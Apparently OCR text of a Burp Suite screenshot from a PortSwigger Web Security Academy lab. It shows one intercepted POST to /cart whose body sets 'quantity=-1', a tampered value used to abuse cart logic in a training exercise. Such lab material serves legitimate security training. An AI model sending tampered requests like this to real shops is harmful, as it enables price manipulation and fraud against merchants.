 Request
Pretty Raw \n Actions
1 POST /cart HTTP/1.1
2 Host: 0ad0003c035fd7dac6349eb800510048.web-security-academy.net
3 Cookie: session=SfN4uI4NNtRsO6HWDhoNXxELuaigVMgj
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad0003c035fd7dac6349eb800510048.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad0003c035fd7dac6349eb800510048.web-security-academy.net/product?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 productId=1&redir=PRODUCT&quantity=-1